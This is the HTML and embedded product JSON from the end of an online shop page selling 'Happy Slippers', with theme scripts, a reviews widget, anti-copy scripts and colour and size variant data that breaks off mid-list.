                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Spark Imagine</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sparkimagine.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sparkimagine.com/cdn/shop/t/7/assets/predictive-search.js?v=16985596534672189881726069288" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4k-_s-k0cr/loox.1677709389472.js?shop=spark-imagine.myshopify.com"></script>


	<script>var loox_global_hash = '1768226314638';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Happy Slippers",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 29
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = 66746908731;
  window.essentialCountdownTimerMeta = {
    productData: {"id":6889508667434,"title":"Happy Slippers","handle":"happy-slippers","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0090\/3027\/1035\/files\/paymentsinfo_480x480.png?v=1535681022\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTreat yourself and enjoy pillow-like comfort \u0026amp; warmth with every step.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003eThe Smile Cushion Slides have some of the softest, and warmest fabric on the market! The soft material allows your feet to sink deep and relax all the aches that usually come from standing for too long. \u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSore Feet\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIf you've ever spent a day busy on your feet; you'll know just how quickly and easily the pain can build up in your legs, ankles, knees, and hips without you even realizing it!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThe Smile Cushion Slides help relieve and distribute the pressure that builds up in your lower body while giving it the break it needs, so you can spend more time up and about without hurting yourself.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0090\/3027\/1035\/files\/sizingchart_480x480.jpg?v=1664745087\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0090\/3027\/1035\/files\/sizingchart_480x480.jpg?v=1664745087\"\u003e\u003c\/p\u003e\n\u003cp class=\"p2\"\u003e\u003cspan class=\"s2\"\u003e\u003cb\u003eNote:\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s4\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li6\"\u003e\n\u003cspan class=\"s6\"\u003e\u003c\/span\u003e\u003cspan class=\"s2\"\u003eWill usually ship within 3 business days of receiving cleared payments.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"li6\"\u003e\n\u003cspan class=\"s6\"\u003e\u003c\/span\u003e\u003cspan class=\"s2\"\u003eDelivery times may vary, especially during peak periods.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"li6\"\u003eDue to High Demand Delivery time is currently 10-20 business days.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eMaximum Comfort\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h1\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eBuilt with multi-layer faux wool heat retaining material that's comfy to wear and less likely to slip. The \u003cstrong data-mce-fragment=\"1\"\u003ewashable and anti-slip \u003c\/strong\u003ematerial makes them safer to wear even on slippery surfaces, so you don't have to worry about taking them off in the washroom! \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0090\/3027\/1035\/files\/happyface_480x480.webp?v=1664478993\"\u003e\u003c\/div\u003e","published_at":"2022-09-29T15:06:44-04:00","created_at":"2022-09-29T15:06:47-04:00","vendor":"Spark Imagine","type":"0","tags":[],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":40406198550570,"title":"White \/ 5-5 - 6.5","option1":"White","option2":"5-5 - 6.5","option3":null,"sku":"14:29;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 5-5 - 6.5","public_title":"White \/ 5-5 - 6.5","options":["White","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198779946,"title":"White \/ 6.5 - 7.5","option1":"White","option2":"6.5 - 7.5","option3":null,"sku":"14:29;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 6.5 - 7.5","public_title":"White \/ 6.5 - 7.5","options":["White","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199009322,"title":"White \/ 7.5 - 8.5","option1":"White","option2":"7.5 - 8.5","option3":null,"sku":"14:29;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 7.5 - 8.5","public_title":"White \/ 7.5 - 8.5","options":["White","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199238698,"title":"White \/ 8.5 - 9.5","option1":"White","option2":"8.5 - 9.5","option3":null,"sku":"14:29;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 8.5 - 9.5","public_title":"White \/ 8.5 - 9.5","options":["White","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199468074,"title":"White \/ 9.5 - 10.5","option1":"White","option2":"9.5 - 10.5","option3":null,"sku":"14:29;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 9.5 - 10.5","public_title":"White \/ 9.5 - 10.5","options":["White","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198452266,"title":"Black \/ 5-5 - 6.5","option1":"Black","option2":"5-5 - 6.5","option3":null,"sku":"14:193;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 5-5 - 6.5","public_title":"Black \/ 5-5 - 6.5","options":["Black","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198681642,"title":"Black \/ 6.5 - 7.5","option1":"Black","option2":"6.5 - 7.5","option3":null,"sku":"14:193;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 6.5 - 7.5","public_title":"Black \/ 6.5 - 7.5","options":["Black","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198911018,"title":"Black \/ 7.5 - 8.5","option1":"Black","option2":"7.5 - 8.5","option3":null,"sku":"14:193;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 7.5 - 8.5","public_title":"Black \/ 7.5 - 8.5","options":["Black","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199140394,"title":"Black \/ 8.5 - 9.5","option1":"Black","option2":"8.5 - 9.5","option3":null,"sku":"14:193;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 8.5 - 9.5","public_title":"Black \/ 8.5 - 9.5","options":["Black","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199369770,"title":"Black \/ 9.5 - 10.5","option1":"Black","option2":"9.5 - 10.5","option3":null,"sku":"14:193;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 9.5 - 10.5","public_title":"Black \/ 9.5 - 10.5","options":["Black","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198485034,"title":"Blue \/ 5-5 - 6.5","option1":"Blue","option2":"5-5 - 6.5","option3":null,"sku":"14:173;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 5-5 - 6.5","public_title":"Blue \/ 5-5 - 6.5","options":["Blue","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198714410,"title":"Blue \/ 6.5 - 7.5","option1":"Blue","option2":"6.5 - 7.5","option3":null,"sku":"14:173;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 6.5 - 7.5","public_title":"Blue \/ 6.5 - 7.5","options":["Blue","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198943786,"title":"Blue \/ 7.5 - 8.5","option1":"Blue","option2":"7.5 - 8.5","option3":null,"sku":"14:173;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 7.5 - 8.5","public_title":"Blue \/ 7.5 - 8.5","options":["Blue","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199173162,"title":"Blue \/ 8.5 - 9.5","option1":"Blue","option2":"8.5 - 9.5","option3":null,"sku":"14:173;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 8.5 - 9.5","public_title":"Blue \/ 8.5 - 9.5","options":["Blue","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199402538,"title":"Blue \/ 9.5 - 10.5","option1":"Blue","option2":"9.5 - 10.5","option3":null,"sku":"14:173;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 9.5 - 10.5","public_title":"Blue \/ 9.5 - 10.5","options":["Blue","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198517802,"title":"Pink \/ 5-5 - 6.5","option1":"Pink","option2":"5-5 - 6.5","option3":null,"sku":"14:1052;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 5-5 - 6.5","public_title":"Pink \/ 5-5 - 6.5","options":["Pink","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198747178,"title":"Pink \/ 6.5 - 7.5","option1":"Pink","option2":"6.5 - 7.5","option3":null,"sku":"14:1052;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy 